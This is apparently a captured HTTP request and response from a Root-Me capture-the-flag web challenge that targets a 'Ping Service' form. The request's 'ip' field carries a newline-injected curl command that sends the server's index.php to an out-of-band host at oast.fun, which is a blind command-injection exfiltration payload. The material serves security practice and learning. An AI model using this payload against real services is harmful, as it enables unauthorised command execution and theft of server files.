 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1+%0A+curl+--data+"@index.php"+cf957sq2vtc000053fygg8w1uhhyyyyyb.oast.fun
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 26 Jan 2023 10:24:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 419
8
9 <html>
10 <head>
11 <title>
Ping Service
</title>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 Ping OK
</pre>
20 </body>
21 </html>
22
23